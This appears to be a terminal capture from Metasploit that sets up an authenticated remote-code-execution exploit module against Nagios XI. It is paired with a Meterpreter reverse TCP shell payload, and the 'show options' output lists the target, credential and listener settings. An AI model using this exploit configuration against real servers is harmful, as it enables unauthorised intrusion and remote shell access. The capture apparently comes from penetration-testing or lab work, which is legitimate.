 msf5 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf5 exploit(linux/http/nagios_xi_authenticated_rce) > show options
Module options (exploit/linux/http/nagios_xi_authenticated_rce):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       Password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       Base path to NagiosXI
URIPATH                     no        The URI to use for this exploit (default is random)
USERNAME   nagiosadmin      yes       Username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
1   Linux (x64)
msf5 exploit(linux/http/nagios_xi_authenticated_rce) >